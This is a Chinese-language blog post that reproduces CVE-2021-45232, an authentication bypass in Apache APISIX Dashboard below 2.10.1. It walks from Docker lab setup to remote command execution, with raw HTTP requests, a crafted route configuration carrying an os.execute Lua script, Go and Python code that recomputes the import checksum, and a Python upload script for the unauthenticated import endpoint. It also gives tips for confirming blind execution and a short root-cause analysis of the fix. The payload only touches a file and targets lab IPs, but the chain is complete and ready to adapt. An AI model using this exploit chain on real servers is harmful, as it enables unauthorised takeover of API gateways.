Apache apisix介绍
由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用本人负责,文章作者不为此承担任何责任。
Apache APISIX 是一个动态、实时、高性能的 API 网关, 提供负载均衡、动态上游、灰度发布、服务熔断、身份认证、可观测性等丰富的流量管理功能。Apache APISIX Dashboard 使用户可通过前端界面操作 Apache APISIX。
漏洞概述
该漏洞的存在是由于 Manager API 中的错误。Manager API 在 gin 框架的基础上引入了 droplet 框架,所有的 API 和鉴权中间件都是基于 droplet 框架开发的。但是有些 API 直接使用了框架 gin 的接口,从而绕过身份验证。CVE编号为:CVE-2021-45232
影响版本
Apache APISIX Dashboard < 2.10.1修复方案
- 升级最新版本
简单来说就是俩关键的API可以未授权访问。
一是:
/apisix/admin/migrate/export二是
/apisix/admin/migrate/import
该漏洞最后可以达到RCE的效果。
漏洞复现
环境搭建
docker真是yyds!!
git clone https://github.com/apache/apisix-docker
cd apisix-docker/example/
然后注意需要修改docker-compose.yml两处地方:
apache/apisix-dashboard:2.7

apache/apisix:2.6-alpine

这里踩坑:之前只改了dashborad存在漏洞的版本号,后面发现每次进dashborad都会报错Request Error Code: 2000001 The manager-api and apache apisix are mismatched. 后来发现对应的版本号是apisix-dashboard-2.7 used with apisix-2.6.
具体可以看issue2009
从授权角度RCE
dashborad创建好之后,默认端口9000进入web页面,admin/admin进入后台
下面讲讲怎么RCE
点开Upstream


点Creat Upstream
然后Name随便填,Targets填的是转发请求的目标服务,这里我们直接填docker内置的Grafana应用,端口为3000,懒得自己起服务了。

然后再点左边第二个创建Route
Name随便填,path自己选一个名字填,Select Upstream这里选你刚刚创建好的Upstream,其他的全默认即可。

抓包
创建好之后跑到Route页面点编辑,一直下一页,到提交那里抓个包然后加一个script字段,里面就是rce的内容
PUT /apisix/admin/routes/387835847795278530 HTTP/1.1
Host: 192.168.1.129:9000
Content-Length: 235
Accept: application/json
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NDA2OTk0ODQsImlhdCI6MTY0MDY5NTg4NCwic3ViIjoiYWRtaW4ifQ.VeX6f_r2cFbwyau9h2tLwvgG2zAbJPuIAt1SoXagBJw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.1.129:9000
Referer: http://192.168.1.129:9000/routes/387835847795278530/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

{"uris":["/rce1"],"methods":["GET","POST","PUT","DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"priority":0,"name":"rce1","status":1,"labels":{},
"script": "os.execute('touch /tmp/yyztest')",
"upstream_id":"387837637639013058"}
最后访问apisix
http://192.168.1.129:9080/rce1再跑到你docker里面看看是否命令执行成功:

为什么会RCE
属于是特性了,apisix再转发过程中允许用户自定义lua脚本
详见官方文档
未授权RCE
原理
前面说了下面两个api可以未授权访问
/apisix/admin/migrate/export
/apisix/admin/migrate/import
其实这两个大家访问的时候也就知道了,一个是导出配置文件,一个是导入配置文件。
注意,导出配置的时候注意看后面有4个字节为配置文件的checksum值,后面会用到
并且配置文件里面存放的是Counsumers, Routes, Upstreams, Services, SSLs, Scripts, GlobalPlugins, PluginConfigs。
这就导致每个人都可以操控你的Route,然后再用上面的特性即可RCE
过程
导出别人的配置,好攻击后恢复:
GET /apisix/admin/migrate/export HTTP/1.1
Host: 192.168.1.129:9000
Connection: keep-alive
Content-Length: 0
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
在他的Route里面加上script字段,内容是你想执行的命令,注意里面好像有两个地方涉及到你的命令
{"Counsumers":[],"Routes":[{"id":"387929469693723331","create_time":1640755547,"update_time":1640755547,"uris":["/rce1"],"name":"rce1","methods":["GET","POST","PUT","DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"script":"os.execute('touch /tmp/yyztest22')","script_id":"387929469693723331","upstream_id":"387928730657358531","status":1}],"Services":[],"SSLs":[],"Upstreams":[{"id":"387928730657358531","create_time":1640753141,"update_time":1640755547,"nodes":[{"host":"192.168.1.129","port":3000,"weight":1}],"retries":2,"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"node","name":"rce1"}],"Scripts":[{"id":"387929469693723331","script":"os.execute('touch /tmp/yyztest22')"}],"GlobalPlugins":[],"PluginConfigs":[]}
使用他checksum的流程重新计算出新的checksum值
当然是直接翻他的源码即可,位置大概在:
apisix-dashboard-master\api\internal\handler\migrate\migrate.go函数ExportConfig
抽离出来以下go代码:
package main

import (
    "encoding/binary"
    "fmt"
    "hash/crc32"
    "io/ioutil"
    "os"
)
func main() {
    gen()
}
func gen() {
    data := []byte(`{"Counsumers":[],"Routes":[{"id":"387929469693723331","create_time":1640755437,"update_time":1640755437,"uris":["/rce1"],"name":"rce1","methods":["GET","POST","PUT","DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"script":"os.execute('touch /tmp/yyztest22')","script_id":"387929469693723331","upstream_id":"387928730657358531","status":1}],"Services":[],"SSLs":[],"Upstreams":[{"id":"387928730657358531","create_time":1640753141,"update_time":1640755437,"nodes":[{"host":"192.168.1.129","port":3000,"weight":1}],"retries":2,"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"node","name":"rce1"},{"id":"387837637639013058","create_time":1640755313,"update_time":1640755313,"nodes":[{"host":"127.0.0.1","port":7080,"weight":1}],"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"pass","name":"rce1"}],"Scripts":[{"id":"387929469693723331","script":"os.execute('touch /tmp/yyztest22')"}],"GlobalPlugins":[],"PluginConfigs":[]}`)
    checksumUint32 := crc32.ChecksumIEEE(data)
    checksumLength := 4
    checksum := make([]byte, checksumLength)
    binary.BigEndian.PutUint32(checksum, checksumUint32)
    fileBytes := append(data, checksum...)

    content := fileBytes
    fmt.Println(content)

    importData := content[:len(content)-4]
    checksum2 := binary.BigEndian.Uint32(content[len(content)-4:])
    if checksum2 != crc32.ChecksumIEEE(importData) {
        fmt.Println(checksum2)
        fmt.Println(crc32.ChecksumIEEE(importData))
        fmt.Println("Check sum check fail, maybe file broken")
        return
    }
    err := ioutil.WriteFile("apisixPayload", content, os.ModePerm)
    if err != nil {
        fmt.Println("error!!")
        return
    }
}
最后目录下生成一个apisixPayload文件,这个文件就是我们要import上去的新的配置文件,使用python代码可以简单的传到服务端
import requests


url = "http://192.168.1.129:9000/apisix/admin/migrate/import"

files = {"file": open("apisixPayload", "rb")}

r = requests.post(url, data={"mode": "overwrite"}, files=files)

print(r.status_code)
print(r.content)
接下来访问路由地址即可命令执行成功。
http://192.168.1.129:9080/rce1
最后的最后记得把别人之前的配置文件还原。
大家也可以看到这个RCE是无回显的
分析
对比一下2.10.0和2.10.1文件差异可以得到下面的结论
新版在api\internal\filter\authentication.go新增Authentication()函数

并在api\internal\route.go第60行使用他来做鉴权工作

所以漏洞的根本原因还是鉴权工作没做到位。
拓展
- 使用python简单的复刻checksum过程,方便大家集成到poc里
import zlib

data = b"""{"Counsumers":[],"Routes":[{"id":"387929469693723331","create_time":1640755437,"update_time":1640755437,"uris":["/rce1"],"name":"rce1","methods":["GET","POST","PUT","DELETE","PATCH","HEAD","OPTIONS","CONNECT","TRACE"],"script":"os.execute('touch /tmp/yyztest22')","script_id":"387929469693723331","upstream_id":"387928730657358531","status":1}],"Services":[],"SSLs":[],"Upstreams":[{"id":"387928730657358531","create_time":1640753141,"update_time":1640755437,"nodes":[{"host":"192.168.1.129","port":3000,"weight":1}],"retries":2,"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"node","name":"rce1"},{"id":"387837637639013058","create_time":1640755313,"update_time":1640755313,"nodes":[{"host":"127.0.0.1","port":7080,"weight":1}],"timeout":{"connect":6,"read":6,"send":6},"type":"roundrobin","scheme":"http","pass_host":"pass","name":"rce1"}],"Scripts":[{"id":"387929469693723331","script":"os.execute('touch /tmp/yyztest22')"}],"GlobalPlugins":[],"PluginConfigs":[]}"""

checksumUint32 = zlib.crc32(data)
checksum = checksumUint32.to_bytes(4, 'big')
fileBytes = data + checksum

with open("importData", "wb") as f:
    f.write(fileBytes)
- 探测无回显RCE
- dnslog(最佳)
- 写静态目录(暂没发现)
- 实际上在
/usr/local/apisix/conf/nginx.conf可以发现没有配置web的静态目录
- 实际上在
- 写css文件判断Modify时间(Linux下)(没有css文件,不适用)
- 还有一点,从docker容器可以看得出来,项目使用了:
- apache/apisix
- grafana/grafana
- bitnami/etcd
- prom/prometheus
- nginx
- apache/apisix-dashboard
- 然后最开始的漏洞是apisix-dashboard引起的,但是最后RCE是在apisix里面,不要搞混了
最后
如果有任何错误请师傅们指出~新人第一次发帖,多多包涵~
由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用本人负责,文章作者不为此承担任何责任。

 转载
转载
 分享
分享

